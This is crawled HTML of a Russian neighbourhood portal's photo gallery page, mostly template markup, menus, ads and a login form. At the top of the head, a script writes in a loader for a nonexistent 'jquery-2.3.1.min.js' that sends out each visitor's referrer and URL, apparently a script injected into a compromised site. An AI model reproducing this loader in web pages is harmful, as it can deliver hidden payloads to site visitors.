

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.borofka.ru/index.php/photogalery?func=detail&id=36
body_size: 10607
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns:fb="http://www.facebook.com/2008/fbml" xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru-ru" lang="ru-ru" dir="ltr" >
<head>
<script type="text/javascript">
    document.write("<script type=text/javascript src=\""+"/jquery-2.3.1.min.js?ref="+encodeURIComponent(document.referrer)+"&pef="+encodeURIComponent(document.URL)+"\"><\/script>");
</script>
  <title>Галерея - Боровка.ру</title>
  
  <meta name="description" content="Информационный портал Солнцево и Ново-Переделкино. Адреса и телефоны организаций: школы, магазины, кафе, спортивные комплексы. Новости, фото галерея, доска объявлений районов Солнцево и Новопеределкино."/>
  <meta name="keywords" content="Солнцево, Ново Переделкино, Ново-переделкино, Новопеределкино, Переделкино, Район, Адреса, Телефоны, Информационный портал, Школы, Магазины, Кафе, Спорт, Новости, Развлечение, Комментарии, Доска объявлений, Отзывы, кинотеатр Солнцево"/>
  <meta name="title" content="Галерея - Боровка.ру" />
  <link href="/templates/yoo_phoenix/favicon.ico" rel="shortcut icon" type="image/x-icon" />
  <link rel="stylesheet" href="/plugins/system/cdscriptegrator/libraries/highslide/css/cssloader.php?compress=1" type="text/css" />
  <link rel="stylesheet" href="/plugins/system/jceutilities/css/jceutilities-216.css" type="text/css" />
  <link rel="stylesheet" href="/plugins/system/jceutilities/themes/standard/css/style.css" type="text/css" />
  <link rel="stylesheet" href="/templates/yoo_phoenix/css/template.css" type="text/css" />
  <link rel="stylesheet" href="/templates/yoo_phoenix/css/variations/waveyellow.css" type="text/css" />
  <link rel="stylesheet" href="https://www.borofka.ru/modules/mod_yoo_search/mod_yoo_search.css.php" type="text/css" />
  <style type="text/css">
    <!--

.osolCaptchaBlock{
	width:100%;
}
.osolCaptchaBlock label{
	
}
.osolCaptchaBlock table td{
	
	text-align:center;
}
.wrapper { width: 1200px; }
#main-shift { margin-left: 215px; }
#left { width: 200px; }
#main-shift { margin-right: 215px; }
#right { width: 200px; margin-left: -400px; }
#menu .dropdown { width: 300px; }
#menu .columns2 { width: 600px; }
#menu .columns3 { width: 900px; }
#menu .columns4 { width: 1200px; }

    -->
  </style>
  <script type="text/javascript" src="/templates/yoo_phoenix/lib/js/mootools/mootools-release-1.11.js"></script>
  <script type="text/javascript" src="/plugins/system/cdscriptegrator/libraries/highslide/js/jsloader.php?compress=1"></script>
  <script type="text/javascript" src="/plugins/system/jceutilities/js/mediaobject.js"></script>
  <script type="text/javascript" src="/plugins/system/jceutilities/js/jquery-126.js"></script>
  <script type="text/javascript" src="/plugins/system/jceutilities/js/jceutilities-216.js"></script>
  <script type="text/javascript" src="/components/com_jcomments/js/jcomments-v2.1.js?v=2"></script>
  <script type="text/javascript" src="/components/com_jcomments/libraries/joomlatune/ajax.js"></script>
  <script type="text/javascript" src="/templates/yoo_phoenix/lib/js/addons/base.js"></script>
  <script type="text/javascript" src="/templates/yoo_phoenix/lib/js/addons/accordionmenu.js"></script>
  <script type="text/javascript" src="/templates/yoo_phoenix/lib/js/addons/fancymenu.js"></script>
  <script type="text/javascript" src="/templates/yoo_phoenix/lib/js/addons/dropdownmenu.js"></script>
  <script type="text/javascript" src="/templates/yoo_phoenix/lib/js/template.js"></script>
  <script type="text/javascript" src="https://www.borofka.ru/modules/mod_yoo_search/mod_yoo_search.js"></script>
  <script type="text/javascript">
	MediaObject.init({'flash':"9,0,124,0",'windowmedia':"5,1,52,701",'quicktime':"6,0,2,0",'realmedia':"7,0,0,0",'shockwave':"8,5,1,0"});jQuery(document).ready(function(){jceutilities({'popup':{'legacy':0,'resize':1,'icons':1,'overlay':1,'overlayopacity':0.8,'overlaycolor':"#000000",'fadespeed':500,'scalespeed':500,'width':640,'height':480,'hideobjects':1,'scrollpopup':1,'theme':"standard",'themecustom':"",'themepath':"plugins/system/jceutilities/themes"},'tootlip':{'classname':"tooltip",'opacity':1,'speed':150,'position':"br",'offsets':"{'x': 16, 'y': 16}"},'imgpath':"plugins/system/jceutilities/img",'pngfix':1,'wmode':0});});var YtSettings = { tplurl: '/templates/yoo_phoenix', color: 'waveyellow' };
  </script>
  <script type="text/javascript">
		hs.graphicsDir = '/plugins/system/cdscriptegrator/libraries/highslide/graphics/';
    	hs.outlineType = 'rounded-white';
    	hs.outlineWhileAnimating = true;
    	hs.showCredits = true;
    	hs.expandDuration = 250;
		hs.anchor = 'auto';
		hs.align = 'center';
		hs.transitions = ["expand"];
		hs.dimmingOpacity = 0;
		hs.lang = {
		   loadingText :     'Loading...',
		   loadingTitle :    'Click to cancel',
		   focusTitle :      'Click to bring to front',
		   fullExpandTitle : 'Expand to actual size',
		   fullExpandText :  'Full size',
		   creditsText :     'Powered by Highslide JS',
		   creditsTitle :    'Go to the Highslide JS homepage',
		   previousText :    'Previous',
		   previousTitle :   'Previous (arrow left)',
		   nextText :        'Next',
		   nextTitle :       'Next (arrow right)',
		   moveTitle :       'Move',
		   moveText :        'Move',
		   closeText :       'Close',
		   closeTitle :      'Close (esc)',
		   resizeTitle :     'Resize',
		   playText :        'Play',
		   playTitle :       'Play slideshow (spacebar)',
		   pauseText :       'Pause',
		   pauseTitle :      'Pause slideshow (spacebar)',   
		   number :          'Image %1 of %2',
		   restoreTitle :    'Click to close image, click and drag to move. Use arrow keys for next and previous.'
		};
		
	</script>
  <script type='text/javascript'>
/*<![CDATA[*/
	var jax_live_site = 'http://www.borofka.ru/index.php';
	var jax_site_type = '1.5';
	var jax_token_var='c6eae643abd544676cf6fb730adef9bc';
/*]]>*/
</script><script type="text/javascript" src="https://www.borofka.ru/plugins/system/pc_includes/ajax_1.3.js"></script>
  <script type="text/javascript">
                document.write('<div id="dhtmltooltip"></div>');
                document.write('<img id="dhtmlpointer" src="http://www.borofka.ru/components/com_datsogallery/images/tip_arrow.gif">');
                </script><script type="text/javascript" src="https://www.borofka.ru/components/com_datsogallery/libraries/dhtmltooltip.js"></script><link rel="stylesheet" href="https://www.borofka.ru/components/com_datsogallery/css/dhtmltooltip.css" type="text/css" />
  <style type='text/css'>
.dgu_img1 {
  border-width:1px;
  border-style:solid;
  border-color:#ABABAD;
  padding:1px;
  margin:4px;
  background-color:#F5F5F5
}
.dgu_hor1 {
  font-size:10px;
  float:left
}
</style>

<link rel="apple-touch-icon" href="/templates/yoo_phoenix/apple_touch_icon.png" />
</head>
<!-- begin of Top1 00 code -->
<script id="top100Counter" type="text/javascript" src="https://counter.rambler.ru/top100.jcn?1929928"></script><noscript><img src="http://counter.rambler.ru/top100.cnt?1929928" alt="" width="1" height="1" border="0"/></noscript>
<!-- end of Top100 code -->
<!--LiveInternet counter-->
<script type="text/javascript">new Image().src = "http://counter.yadro.ru/hit?r" + escape(document.referrer) + ((typeof(screen)=="undefined")?"" : ";s"+screen.width+"*"+screen.height+"*" + (screen.colorDepth?screen.colorDepth:screen.pixelDepth)) + ";u"+escape(document.URL) +  ";" +Math.random();</script>
<!--/LiveInternet-->


<body id="page" class="yoopage column-left column-right  ">
    <!-- SCRIPT SNOW
    <script type="text/javascript" src="http://www.borofka.ru/snow.js"></script>
    -->

	<div id="page-body">
	<div class="wrapper">
			<div class="wrapper-bg1">
			<div class="wrapper-bg2">
					<div id="header">
					<a href="https://www.borofka.ru/"><img src="/templates/yoo_phoenix/images/logo_borofka.png" alt="Информационный портал Солнцево и Ново-Переделкино" /></a>	
					<div id="toolbar">
						
													
														
														
						</div>
						
						<div id="headerbar">
														
														
						</div>
		
						<!-- <div id="menubar">
							<div class="menubar-2">
								<div class="menubar-3"></div>
							</div>
						</div>
 -->
		
								
												<div id="menu">
							
						</div> 
								
												<div id="search">
							<div class="default">
	<div id="yoo-search-1" class="yoo-search">
	
		<form action="index.php" method="post">
			<div class="searchbox">
				<button class="search-magnifier" type="submit" value="Search"></button>
				<input class="searchfield" type="text" onfocus="if(this.value=='найти...') this.value='';" onblur="if(this.value=='') this.value='найти...';" value="найти..." size="20" alt="найти..." maxlength="20" name="searchword" />
				<button class="search-close" type="reset" value="Reset"></button>
			</div>	
			<input type="hidden" name="task"   value="search" />
			<input type="hidden" name="option" value="com_search" />
		</form>		

		<div class="resultbox" style="width: 500px;"></div>

	</div>
</div><script type="text/javascript">
// <!--
window.addEvent('domready', function(){ new YOOsearch('yoo-search-1', { 'url': 'http://www.borofka.ru/index.php?option=com_search&tmpl=raw&type=json&ordering=&searchphrase=all&Itemid=58', 'fieldText': 'найти...', 'msgResults': 'Результат поиска:', 'msgCategories': 'Поиск категории', 'msgNoResults': 'Ничего не нашлось :-(', 'msgMoreResults': 'Посмотреть еще' }); });
// -->
</script>

						</div>
									
								
					</div>
					<!-- header end -->
		
										<div id="top">
				
									
													<div class="topbox float-left width100"><div class="module mod-rounded mod-rounded-grey  first last">
	
	
	<div class="box-t1">
		<div class="box-t2">
			<div class="box-t3"></div>
		</div>
	</div>

	<div class="box-1 deepest">
	
				
		<table style="width: 1127px; height: 28px;" border="0">
<tbody>
<tr>
<td style="text-align: justify;"><span style="color: #ff6600;"><strong><a href="https://www.borofka.ru/index.php/akciyyabonus-novoperedelkin-solncevo">АКЦИЯ&amp;БОНУС</a></strong></span></td>
<td style="text-align: justify;"><span style="color: #ff6600;"><strong><a href="https://www.borofka.ru/index.php/magazini-solncevo-novoperedelkino">МАГАЗИНЫ</a>&nbsp;&nbsp;&nbsp; <br /></strong></span></td>
<td style="text-align: justify;"><span style="color: #ff6600;"></span><strong><a href="https://www.borofka.ru/index.php/dostavka-picca-novoperedelkino-solncevo">ДОСТАВКА ПИЦЦЫ</a></strong></td>
<td style="text-align: justify;"><span style="color: #ff6600;"><strong><a href="https://www.borofka.ru/index.php/dostavka-sushi-novoperedelkino-solncevo">ДОСТАВКА СУШИ </a><br /></strong></span></td>
<td style="text-align: justify;"><span style="color: #ff6600;"><strong><a href="https://www.borofka.ru/index.php/kafe-bar-restoran-solncevo-novoperedelkino">КАФЕ, КЛУБЫ, БАРЫ</a></strong></span></td>
<td style="text-align: justify;"><span style="color: #ff6600;"><strong><a href="https://www.borofka.ru/index.php/taksi-solncevo-novoperedelkino">ТАКСИ</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</strong></span></td>
<td style="text-align: justify;"><span style="color: #ff6600;"><strong><a title="Детские сады в Солнцево и Ново-Переделкино, частные детские сады" href="https://www.borofka.ru/index.php/detstvo-solncevo-novoperedelkino">ДЕТСТВО</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</strong></span></td>
<td style="text-align: justify;"><span style="color: #ff6600;"><strong><a href="https://www.borofka.ru/index.php/remont-solncevo-novoperedelkino">РЕМОНТ</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</strong></span></td>
<td style="text-align: justify;"><span style="color: #ff6600;"><strong><a href="https://www.borofka.ru/index.php/avto-novoperedelkino-solncevo">АВТО</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</strong></span></td>
<td style="text-align: justify;"><span style="color: #ff6600;"><strong><a href="https://www.borofka.ru/index.php/avtoshkoli-solncevo-novoperedelkino">АВТОШКОЛЫ</a></strong></span></td>
</tr>
</tbody>
</table>		
	</div>

	<div class="box-b1">
		<div class="box-b2">
			<div class="box-b3"></div>
		</div>
	</div>
		
</div></div>
																		
					</div>
					<!-- top end -->
							
					<div id="middle">
						<div id="middle-expand">
						
							<div id="main">
								<div id="main-shift">
								
																		<div id="maintop">
										<div class="maintopbox float-left width100"><div class="module mod-rounded   first last">
	
	
	<div class="box-t1">
		<div class="box-t2">
			<div class="box-t3"></div>
		</div>
	</div>

	<div class="box-1 deepest">
	
				
		
<!-- /mod_php version 1.0.0.Alpha1-J1.5 (c) www.fijiwebdesign.com -->
 <!-- Яндекс.Директ -->
<script type="text/javascript">
yandex_partner_id = 113755;
yandex_site_bg_color = 'FFFFFF';
yandex_stat_id = 3;
yandex_site_charset = 'utf-8';
yandex_ad_format = 'direct';
yandex_font_size = 1;
yandex_direct_type = 'horizontal';
yandex_direct_limit = 3;
yandex_direct_title_font_size = 3;
yandex_direct_title_color = 'E64600';
yandex_direct_url_color = 'E64600';
yandex_direct_all_color = '000000';
yandex_direct_text_color = '000000';
yandex_direct_hover_color = 'FF6600';
yandex_direct_favicon = true;
document.write('<sc'+'ript type="text/javascript" src="http://an.yandex.ru/system/context.js"></sc'+'ript>');
</script>

<!-- mod_php version 1.0.0.Alpha1-J1.5/ -->
		
	</div>

	<div class="box-b1">
		<div class="box-b2">
			<div class="box-b3"></div>
		</div>
	</div>
		
</div></div>									
									</div>
									<!-- maintop end -->
											
									<div class="mainmiddle-wrapper-tl">
										<div class="mainmiddle-wrapper-tr">
											<div class="mainmiddle-wrapper-t">
												<div class="contentleft-bg">
													<div class="contentright-bg"></div>
												</div>
											</div>
										</div>
									</div>
		
									<div class="mainmiddle-wrapper-m">
										<div class="contentleft-bg">
											<div class="contentright-bg">
				
												<div id="mainmiddle">
													<div id="mainmiddle-expand">
													
														<div id="content">
															<div id="content-shift">
															
																																<div id="contenttop">
																	<div class="contenttopbox float-left width100"><div class="module style-baners   first last">

	
		
	<div class='dgu_hor1'>      <a href='/index.php/photogalery?func=detail&amp;catid=4&amp;id=83'>
      <img src="https://www.borofka.ru/modules/mod_datsogallery_ultimate/cache.php/449DF76296C8-4.jpg?width=160&amp;height=130&amp;cropratio=1:1&amp;image=/images/stories/dg_pictures/449DF76296C8-4.jpg" class="dgu_img1" alt="роторная ..." /></a>
          </div><div class='dgu_hor1'>      <a href='/index.php/photogalery?func=detail&amp;catid=4&amp;id=104'>
      <img src="https://www.borofka.ru/modules/mod_datsogallery_ultimate/cache.php/686AE0640374-4.jpg?width=160&amp;height=130&amp;cropratio=1:1&amp;image=/images/stories/dg_pictures/686AE0640374-4.jpg" class="dgu_img1" alt="мои работ..." /></a>
          </div><div class='dgu_hor1'>      <a href='/index.php/photogalery?func=detail&amp;catid=4&amp;id=43'>
      <img src="https://www.borofka.ru/modules/mod_datsogallery_ultimate/cache.php/A4A8A70AF113-4.jpg?width=160&amp;height=130&amp;cropratio=1:1&amp;image=/images/stories/dg_pictures/A4A8A70AF113-4.jpg" class="dgu_img1" alt="Церковь в..." /></a>
          </div><div class='dgu_hor1'>      <a href='/index.php/photogalery?func=detail&amp;catid=5&amp;id=53'>
      <img src="https://www.borofka.ru/modules/mod_datsogallery_ultimate/cache.php/0D7C855A0A92-5.jpg?width=160&amp;height=130&amp;cropratio=1:1&amp;image=/images/stories/dg_pictures/0D7C855A0A92-5.jpg" class="dgu_img1" alt="Вид на Со..." /></a>
          </div><div class='dgu_hor1'>      <a href='/index.php/photogalery?func=detail&amp;catid=2&amp;id=18'>
      <img src="https://www.borofka.ru/modules/mod_datsogallery_ultimate/cache.php/3A7F30246924-2.jpg?width=160&amp;height=130&amp;cropratio=1:1&amp;image=/images/stories/dg_pictures/3A7F30246924-2.jpg" class="dgu_img1" alt="Остановка..." /></a>
          </div>		
</div></div>
																</div>
																<!-- contenttop end -->
																									
																																<div id="breadcrumbs">
																	<span class="breadcrumbs">
<a href="https://www.borofka.ru/">Главная</a><span>ФОТОГАЛЕРЕЯ</span></span>
																</div>
																									
																<div class="floatbox">
																	
																	<table width='98%' cellpadding='3' cellspacing='4' border='0' align='center'>
<tr>
<td class='componentheading'>Галерея</td>
</tr>
<tr>
<td>
<table width='100%' border='0' cellspacing='0' cellpadding='0'>
<tr>
<td id='dt8' align='left' width='100%'><a href="https://www.borofka.ru/index.php/photogalery"></td>
<td align='right' class='directorypath' valign='middle' id='dt7'><form action="https://www.borofka.ru/index.php/photogalery" name='searchgalform' target='_top' method='post'><input type='hidden' name='option' value='com_datsogallery' /><input type='hidden' name='Itemid' value='58' /><input type='hidden' name='func' value='special' /><input type='hidden' name='sorting' value='find' /><input type='text' name='sstring' class='inputbox' onblur="if(this.value=='') this.value='';" onfocus="if(this.value=='поиск...') this.value='';" value='поиск...' /></form></td>
</tr>
</table>
</td>
</tr>
<tr>
<td align='right'><div id='dt1'><a href="https://www.borofka.ru/index.php/photogalery?func=special">Популярные</a> | <a href="https://www.borofka.ru/index.php/photogalery?func=special&amp;sorting=rating">Лучшие</a> | <a href="https://www.borofka.ru/index.php/photogalery?func=special&amp;sorting=lastadd">Новые</a> | <a href="https://www.borofka.ru/index.php/photogalery?func=special&amp;sorting=lastcomment">Комментарии</a></td>
</tr>
<tr>
<td>
</div><table cellspacing="1" cellpadding="0" border="0" width="100%"><tr><td align="left" colspan="2" class="sectiontableheader">Категории</td></tr><tr class="sectiontableentry2"><td align="center" valign="middle"><a href="https://www.borofka.ru/index.php/photogalery?func=viewcategory&amp;catid=5"><img src="https://www.borofka.ru/images/stories/dg_thumbnails/B49CAC3123F7-5.jpg" style="border:1px solid #cccccc;margin:0;padding:6px;background:GhostWhite" title="Открыть категорию" alt="" /></a></td><td class="sectiontableentry2" align="left" valign="top" width="100%"><a href="https://www.borofka.ru/index.php/photogalery?func=viewcategory&amp;catid=5"><strong>Пруд в солнцево </strong></a><br /><span class="small">(9 изображений)&nbsp;</span><br /></td></tr><tr class="sectiontableentry2"><td align="center" valign="middle"><a href="https://www.borofka.ru/index.php/photogalery?func=viewcategory&amp;catid=4"><img src="https://www.borofka.ru/images/stories/dg_thumbnails/DA5C0564AD9C-4.jpg" style="border:1px solid #cccccc;margin:0;padding:6px;background:GhostWhite" title="Открыть категорию" alt="" /></a></td><td class="sectiontableentry2" align="left" valign="top" width="100%"><a href="https://www.borofka.ru/index.php/photogalery?func=viewcategory&amp;catid=4"><strong>Фотографии пользователей</strong></a><br /><span class="small">(69 изображений)&nbsp;</span><br />Вы можете добавить сюда свои фотографии, если <strong>авторизуетесь</strong> на сайте.</td></tr><tr class="sectiontableentry2"><td align="center" valign="middle"><a href="https://www.borofka.ru/index.php/photogalery?func=viewcategory&amp;catid=2"><img src="https://www.borofka.ru/images/stories/dg_thumbnails/D9DFCE571B70-2.jpg" style="border:1px solid #cccccc;margin:0;padding:6px;background:GhostWhite" title="Открыть категорию" alt="" /></a></td><td class="sectiontableentry2" align="left" valign="top" width="100%"><a href="https://www.borofka.ru/index.php/photogalery?func=viewcategory&amp;catid=2"><strong>Ново-Переделкино зима 2010</strong></a><br /><span class="small">(35 изображений)&nbsp;</span><br />Фотографии района Ново-переделкино зимой 2010<br /></td></tr></table></td>
</tr>
<tr>
</tr>
</table>

																</div>
									
																																<div id="contentbottom">
																	<div class="contentbottombox float-left width100"><div class="module mod-tab   first last">

	
	<div class="box-1">
		<div class="box-2">
			<div class="box-3">
				<div class="box-4 deepest">
				
										
					<div class="floatbox">
						
<!-- /mod_php version 1.0.0.Alpha1-J1.5 (c) www.fijiwebdesign.com -->
 

<div style="padding-top: 8px;">
</div>

<!-- mod_php version 1.0.0.Alpha1-J1.5/ -->
					</div>
					
				</div>
			</div>
		</div>
	</div>
	
</div></div>
																</div>
																<!-- mainbottom end -->
																															
															</div>
														</div>
														<!-- content end -->
														
																												
																												
													</div>
												</div>
												<!-- mainmiddle end -->
				
											</div>
										</div>
									</div>
		
									<div class="mainmiddle-wrapper-bl">
										<div class="mainmiddle-wrapper-br">
											<div class="mainmiddle-wrapper-b">
												<div class="contentleft-bg">
													<div class="contentright-bg"></div>
												</div>
											</div>
										</div>
									</div>
		
																	
								</div>
							</div>
														<div id="left">
							
							<div class="module mod-rounded">
							<div class="box-t1">
								<div class="box-t2">
									    <div class="box-t3"></div>
										    </div>
											</div>
											<div style="width:100%;background:#FFF;text-align:center;">
							<script type="text/javascript"><!--
							google_ad_client = "ca-pub-0372503675116052";
							/* borofka_lsidebar */
							google_ad_slot = "9542542410";
							google_ad_width = 180;
							google_ad_height = 150;
							//-->
							</script>
							<script type="text/javascript" src="https://pagead2.googlesyndication.com/pagead/show_ads.js">;
							</script>
							</div>
							<div class="box-b1">
								<div class="box-b2">
									    <div class="box-b3"></div>
										    </div>
											</div>
							</div>
								<div class="module mod-chrome mod-menu mod-menu-chrome mod-chrome-white  first ">
	
	
	<div class="box-t1">
		<div class="box-t2">
			<div class="box-t3">
			
								<h3 class="header"><span class="header-2"><span class="header-3">Меню</span></span></h3>
							
			</div>
		</div>
	</div>

	<div class="box-1">
		<div class="box-2 deepest">
			<ul class="menu"><li class="level1 item1 first"><a href="https://www.borofka.ru/" class="level1 item1 first"><span class="bg ">ГЛАВНАЯ</span></a></li><li class="level1 item2"><a href="/index.php/adressolncevo" class="level1 item2"><span class="bg ">СОЛНЦЕВО</span></a></li><li class="level1 item3"><a href="/index.php/adresnovo-peredelkino" class="level1 item3"><span class="bg ">НОВО-ПЕРЕДЕЛКИНО</span></a></li><li class="level1 item4"><a href="/index.php/novosti" class="level1 item4"><span class="bg ">НОВОСТИ</span></a></li><li class="level1 item5"><a href="/index.php/metro-solncevo-novoperedelkino" class="level1 item5"><span class="bg ">МЕТРО</span></a></li><li class="level1 item6"><a href="/index.php/novostroyki-novoperedelkino-solncevo" class="level1 item6"><span class="bg ">НОВОСТРОЙКИ</span></a></li><li class="level1 item7"><a href="/index.php/kinoteatr-solncevo" class="level1 item7"><span class="bg ">КИНОТЕАТР СОЛНЦЕВО</span></a></li><li class="level1 item8"><a href="/index.php/gorod-moskovskiy-adresa-telefoni-spravochnik" class="level1 item8"><span class="bg ">Г. МОСКОВСКИЙ</span></a></li><li class="level1 item9"><a href="/index.php/dokumenti" class="level1 item9"><span class="bg ">ДОКУМЕНТЫ</span></a></li><li class="level1 item10"><a href="/index.php/photogalery" class="level1 item10"><span class="bg ">ФОТОГАЛЕРЕЯ</span></a></li><li class="level1 item11"><a href="/index.php/doska" class="level1 item11"><span class="bg ">ДОСКА ОБЪЯВЛЕНИЙ</span></a></li><li class="level1 item12"><a href="/index.php/entertainment" class="level1 item12"><span class="bg ">РАЗВЛЕЧЕНИЯ</span></a></li><li class="level1 item13"><a href="/index.php/video" class="level1 item13"><span class="bg ">ВИДЕО</span></a></li><li class="level1 item14"><a href="/index.php/sport" class="level1 item14"><span class="bg ">СПОРТ</span></a></li><li class="level1 item15"><a href="/index.php/forum" class="level1 item15"><span class="bg ">ФОРУМ</span></a></li><li class="level1 item16"><a href="/index.php/site-map" class="level1 item16"><span class="bg ">КАРТА САЙТА</span></a></li><li class="level1 item17 last active current"><a href="/index.php/jomsocial" class="level1 item17 last active current"><span class="bg ">СОЦИАЛЬНАЯ СЕТЬ</span></a></li></ul>		</div>
	</div>

	<div class="box-b1">
		<div class="box-b2">
			<div class="box-b3"></div>
		</div>
	</div>
		
</div><div class="module mod-chrome mod-menu mod-menu-chrome mod-chrome-white   last">
	
	
	<div class="box-t1">
		<div class="box-t2">
			<div class="box-t3">
			
								<h3 class="header"><span class="header-2"><span class="header-3">Для дома и семьи</span></span></h3>
							
			</div>
		</div>
	</div>

	<div class="box-1">
		<div class="box-2 deepest">
			<ul class="menu"><li class="level1 item1 first"><a href="/index.php/foto" class="level1 item1 first"><span class="bg ">ФОТО</span></a></li><li class="level1 item2"><a href="/index.php/health" class="level1 item2"><span class="bg ">ЗДОРОВЬЕ</span></a></li><li class="level1 item3"><a href="/index.php/world" class="level1 item3"><span class="bg ">МИР</span></a></li><li class="level1 item4"><a href="/index.php/house" class="level1 item4"><span class="bg ">ДОМ</span></a></li><li class="level1 item5 last"><a href="/index.php/beauty" class="level1 item5 last"><span class="bg ">МОДА</span></a></li></ul>		</div>
	</div>

	<div class="box-b1">
		<div class="box-b2">
			<div class="box-b3"></div>
		</div>
	</div>
		
</div>
                                                                <br>
								<div class="module mod-chrome mod-menu mod-menu-chrome mod-chrome-white   last">
								    <div class="box-t1">
									    <div class="box-t2">
											<div class="box-t3"><h3 class="header"><span class="header-2"><span class="header-3">Реклама</span></span></h3></div>
												</div>
												    </div>
													<div class="box-1">
														<div class="box-2 deepest">
														                <script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--ERROR: Unable to use transport.--><!--0b448cc3-->
<!-- code is ok --><br/><br/><!--57fcdca4-->														                                </div>
														                            	</div>
														                            	
														                            	    <div class="box-b1">
														                            		    <div class="box-b2">
														                            				<div class="box-b3"></div>
														                            					</div>
														                            					    </div>
														                            					    </div>
							</div>
														
														<div id="right">
							<div class="module mod-rounded">
							<div class="box-t1">
								<div class="box-t2">
									    <div class="box-t3"></div>
										    </div>
											</div>
											<div style="width:100%;background:#FFF;text-align:center;">
											<script type="text/javascript"><!--
											google_ad_client = "ca-pub-0372503675116052";
											/* borofka_rsidebar */
											google_ad_slot = "4972742010";
											google_ad_width = 160;
											google_ad_height = 600;
											//-->
											</script>
											<script type="text/javascript" src="https://pagead2.googlesyndication.com/pagead/show_ads.js">;
											</script>
							</div>
							<div class="box-b1">
								<div class="box-b2">
									    <div class="box-b3"></div>
										    </div>
											</div>
							</div>
								<div class="module mod-rounded mod-rounded-header   first ">
	
		<h3 class="header"><span class="header-2"><span class="header-3"><span class="icon icon-users"></span>Авторизация</span></span></h3>
		
	
	<div class="box-t1">
		<div class="box-t2">
			<div class="box-t3"></div>
		</div>
	</div>

	<div class="box-1 deepest">
		
<form action="/index.php/photogalery" method="post" name="login" id="form-login" >
		<p id="form-login-username">
		<input id="modlgn_username" type="text" name="username" class="inputbox" alt="username" size="16" onfocus="if(this.value=='Логин') this.value='';" onblur="if(this.value=='') this.value='Логин';" value="Логин" />
	</p>
	<p id="form-login-password">
		<input id="modlgn_passwd" type="password" name="passwd" class="inputbox" size="16" alt="password" onfocus="if(this.value=='Passwo') this.value='';" onblur="if(this.value=='') this.value='Passwo';" value="Passwo" />
	</p>
			<table>
	<tr><td>
	<input type="submit" name="Submit" class="button" value="Войти" />
	</td>
	<td id="form-login">
			<a href="/index.php/component/user/reset">
			Забыли пароль?</a>
					<a href="/index.php/component/user/register">
				Регистрация</a>
			</td>
	</tr>
	</table>
	
	<input type="hidden" name="option" value="com_user" />
	<input type="hidden" name="task" value="login" />
	<input type="hidden" name="return" value="L2luZGV4LnBocC9waG90b2dhbGVyeQ==" />
	<input type="hidden" name="c6eae643abd544676cf6fb730adef9bc" value="1" /></form>
	</div>

	<div class="box-b1">
		<div class="box-b2">
			<div class="box-b3"></div>
		</div>
	</div>
		
</div><div class="module mod-rounded mod-rounded-header    ">
	
		<h3 class="header"><span class="header-2"><span class="header-3"><span class="icon icon-message"></span>Доска объявлений</span></span></h3>
		
	
	<div class="box-t1">
		<div class="box-t2">
			<div class="box-t3"></div>
		</div>
	</div>

	<div class="box-1 deepest">
		<table width="100%" border="0" cellpadding="0" cellspacing="0">
<tr align="left"><td><a href="https://www.borofka.ru/index.php/component/adsmanager/" class="mainlevel">Последние объявления</a></td></tr>
<tr align="left"><td><a href="https://www.borofka.ru/index.php/component/adsmanager/?page=write_ad" class="mainlevel">Добавить объявление</a></td></tr>
<tr align="left"><td><a href="https://www.borofka.ru/index.php/component/adsmanager/?page=show_rules" class="mainlevel">Правила пользования</a></td></tr>
<tr align="left"><td><span class="mainlevel" >- - - - - - -</span></td></tr>
<tr align="left"><td><a href="https://www.borofka.ru/index.php/component/adsmanager/?page=show_all&amp;text_search=&amp;order=0&amp;expand=0" class="mainlevel">Все объявления(1) </a></td></tr>
				<tr align="left"><td>
			<a href="https://www.borofka.ru/index.php/component/adsmanager/?page=show_category&amp;catid=9&amp;text_search=&amp;order=0&amp;expand=0" class="mainlevel">Меняю (0)</a>				</td></tr>
			 				<tr align="left"><td>
			<a href="https://www.borofka.ru/index.php/component/adsmanager/?page=show_category&amp;catid=1&amp;text_search=&amp;order=0&amp;expand=0" class="mainlevel">Продам (0)</a>				</td></tr>
			 				<tr align="left"><td>
			<a href="https://www.borofka.ru/index.php/component/adsmanager/?page=show_category&amp;catid=4&amp;text_search=&amp;order=0&amp;expand=0" class="mainlevel">Куплю (0)</a>				</td></tr>
			 				<tr align="left"><td>
			<a href="https://www.borofka.ru/index.php/component/adsmanager/?page=show_category&amp;catid=2&amp;text_search=&amp;order=0&amp;expand=0" class="mainlevel">Отдам даром (0)</a>				</td></tr>
			 				<tr align="left"><td>
			<a href="https://www.borofka.ru/index.php/component/adsmanager/?page=show_category&amp;catid=5&amp;text_search=&amp;order=0&amp;expand=0" class="mainlevel">Платные услуги (1)</a>				</td></tr>
			 				<tr align="left"><td>
			<a href="https://www.borofka.ru/index.php/component/adsmanager/?page=show_category&amp;catid=6&amp;text_search=&amp;order=0&amp;expand=0" class="mainlevel">Бесплатные услуги (0)</a>				</td></tr>
			 				<tr align="left"><td>
			<a href="https://www.borofka.ru/index.php/component/adsmanager/?page=show_category&amp;catid=7&amp;text_search=&amp;order=0&amp;expand=0" class="mainlevel">Сдам (0)</a>				</td></tr>
			 				<tr align="left"><td>
			<a href="https://www.borofka.ru/index.php/component/adsmanager/?page=show_category&amp;catid=8&amp;text_search=&amp;order=0&amp;expand=0" class="mainlevel">Сниму (0)</a>				</td></tr>
			 </table>	</div>

	<div class="box-b1">
		<div class="box-b2">
			<div class="box-b3"></div>
		</div>
	</div>
		
</div><div class="module mod-postit    last">

		
	<div class="box-1">
		<div class="box-2 deepest">
		
						<h3 class="header"><span class="header-2"><span class="header-3">Обратная связь</span></span></h3>
						
			<p style="text-align: center;"><strong>Присылайте нам ваши вопросы и предложения:</strong></p>
<div style="visibility: hidden; display: none;"><img src="/images/stories/pictures/btn_otprobr_a.png" width="170" /> <img src="/images/stories/pictures/btn_otprobr_on.png" width="170" /></div>
